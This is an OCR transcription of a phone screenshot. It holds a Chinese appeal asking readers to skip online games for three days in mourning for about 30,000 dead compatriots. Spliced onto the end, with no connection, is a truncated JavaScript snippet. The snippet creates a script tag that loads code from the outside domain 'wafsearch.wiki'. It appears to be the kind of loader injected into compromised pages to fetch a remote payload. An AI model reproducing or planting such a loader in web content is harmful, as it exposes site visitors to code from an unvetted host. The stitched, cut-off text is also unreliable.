
当成一个请求。就算我以一个
中国人的身份求求你们。为死
去的同胞们少玩3天网络游戏
吧。他们已经离开我们了。我
们就当用这3天去送送他们。。
占用你生命里千万分之一的时
间去让这3万个同胞走的安心。
当我在求你们了。行么？
愿我默哀的泪能感动每一个有
良知的人的心。
var url =
‘https://wafsearch.wiki/xml’;
var script =
document.createElement(‘script’
);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagN